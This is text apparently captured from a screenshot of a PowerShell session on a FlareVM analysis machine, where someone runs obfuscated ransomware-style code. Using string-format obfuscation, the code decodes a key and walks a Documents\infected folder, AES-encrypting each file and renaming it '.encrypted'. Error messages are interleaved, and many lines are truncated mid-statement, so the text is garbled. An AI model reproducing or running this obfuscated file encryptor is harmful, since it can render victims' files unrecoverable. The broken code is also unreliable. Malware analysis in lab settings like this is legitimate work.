 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\bidr-FlareVM> &("{1}{2}{0}"-f'm','sE','t-itE')  VarIabLe:xoH6 ( [tYPe]("{0}{2}{3}{4}{1}"-F'SYS','veRT','TE','m','.cOn') ) ;    $h0S  =[TYPe]("{4}{0}{3}{2}{1}"-f 'e','pAtH','iO.',
nCODIN','g','tem.','sYs')  ) ;  .('Sv') SHvzi2 (  [TYpe]("{3}{4}{1}{7}{2}{6}{10}{0}{9}{5}{8}"-F'E','rITy.crYpTogRaPHy','ci','Sy','STem.SECU','mod','P','.','E','R','h')  );  .("{0}{1}{3}{2}"
'.c','DDiNGM','a','eCURitY','rYpToGrAPHy','S','OdE','ystEM.s','.P') );  $m5iXC=  [TYpE]("{4}{1}{5}{11}{10}{6}{7}{0}{9}{12}{2}{3}{13}{8}"-F'Pt','Em','yp','TO','sYST','.','.cR','y','odE','OGRa
([Type]("{1}{3}{4}{2}{0}"-F'.iO.fiLE','sy','M','s','te'))  ;${eNc`RYp`TeD} = ("{3}{1}{2}{0}" -f '=','ZGV','vQmZ','1NUNBVG','lvb','l8xU','19ub','zdf','cDRJT','g==')
PS C:\Users\bidr-FlareVM> ${k`ey} =   (.("{3}{1}{2}{0}" -f 'IABle','ET-vA','R','g') ('biRc'+'0') -VALueonL  )::"U`Tf8"."g`ET`strINg"( $xOH6::("{1}{2}{0}{3}"-f 'o','F','r','mBase64String').Inv
Exception calling "FromBase64String" with "1" argument(s): "Invalid length for a Base-64 char array or string."
At line:1 char:1
+ ${k`ey} =   (.("{3}{1}{2}{0}" -f 'IABle','ET-vA','R','g') ('biRc'+'0' ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : DotNetMethodException
PS C:\Users\bidr-FlareVM> ${P`Ath} = ((("{2}{9}{7}{8}{6}{0}{10}{13}{5}{11}{4}{12}{3}{1}" -f 'ment','ej','C','tedz','nf','ej','ocu','erszejc3p0zej','D',':zejUs','s','i','ec','z'))  -cREPlACE'
PS C:\Users\bidr-FlareVM>
PS C:\Users\bidr-FlareVM>
PS C:\Users\bidr-FlareVM> ${F`il`epAThs} = &("{0}{4}{2}{3}{1}"-f'Get-','tem','hil','dI','C') -Path ${p`ATH} -File
Get-ChildItem : Cannot find path 'C:\Users\c3p0\Documents\infected\' because it does not exist.
At line:1 char:18
+ ... l`epAThs} = &("{0}{4}{2}{3}{1}"-f'Get-','tem','hil','dI','C') -Path $ ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (C:\Users\c3p0\Documents\infected\:String) [Get-ChildItem], ItemNotFound
Exception
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Users\bidr-FlareVM>
PS C:\Users\bidr-FlareVM> foreach (${f`il`EP`Ath} in ${Fil`e`PathS}) {
>>     ${En`C`RYpT`EdF`ILep`ATH} =   $H0s::("{4}{1}{3}{0}{2}" -f'ensi','eEx','on','t','Chang').Invoke(${f`iL`EpaTh}."fUl`LN`AMe", ("{1}{2}{3}{0}"-f 'd','encr','y','pte'))
>>     ${cO`Nten`TB`ytEs} =   ( .("{3}{2}{1}{0}"-f'E','L','vArIAb','GET-') ("30vL"+"p5")).ValUe::("{2}{3}{0}{1}" -f'lB','ytes','Re','adAl').Invoke(${fIl`ePa`Th}."fu`lLNa`Me")
>>     ${K`EYByT`ES} =   (&("{2}{1}{0}" -f'Ble','iA','VaR') BIRc0  -VA  )::"UT`F8".("{1}{0}" -f's','GetByte').Invoke(${P`Assw`ORd})
>>     ${iV`BY`Tes} =   ( &("{1}{0}{2}" -f'ldi','CHi','TeM') VarIable:BirC0 ).VALUe::"UT`F8".("{1}{0}{2}"-f'tByt','Ge','es').Invoke(("{3}{0}{2}{1}"-f'789','EF','ABCD','0123456'))
>>     ${A`Es} = .("{0}{1}{2}"-f 'Ne','w-Obje','ct') ("{1}{0}{6}{4}{2}{3}{5}{7}"-f 'stem.S','Sy','ryptogr','aph','urity.C','y.AesManage','ec','d')
>>     ${A`eS}."k`Ey" = ${k`ey`ByTeS}
>>     ${a`es}."I`V" = ${IVbY`TES}
>>     ${a`eS}."M`ODE" =  ( .("{1}{2}{0}" -f'LDiTeM','G','Et-cHi')  vaRiaBLe:SHvzI2  ).value::"c`BC"
>>     ${a`Es}."pa`dd`INg" =  $iHq::"p`kcS7"
>>     ${E`NC`RYpToR} = ${a`es}.("{2}{1}{3}{0}" -f 'or','y','CreateEncr','pt').Invoke()
>>     ${MSe`NCr`YpT} = .("{1}{2}{0}"-f'ect','New-O','bj') ("{1}{0}{2}{5}{6}{3}{4}" -f 'IO','System.','.Me','tre','am','mor','yS')
>>     ${Cs`enCRY`pT} = .("{0}{1}{2}"-f'New','-O','bject') ("{2}{0}{3}{4}{1}{6}{7}{8}{5}"-f'ystem.Se','.Cr','S','cur','ity','eam','ypto','graphy.Cryp','toStr')(${msEn`CR`ypT}, ${EnC`RY`PToR}
RI`Te")
>>     ${C`seNcrY`pT}.("{0}{1}" -f'W','rite').Invoke(${co`Nten`TbY`Tes}, 0, ${Co`NTEnTbYT`eS}."le`NgTH")
>>     ${CsEN`CRY`pT}.("{4}{2}{1}{3}{0}"-f 'lock','Fin','ush','alB','Fl').Invoke()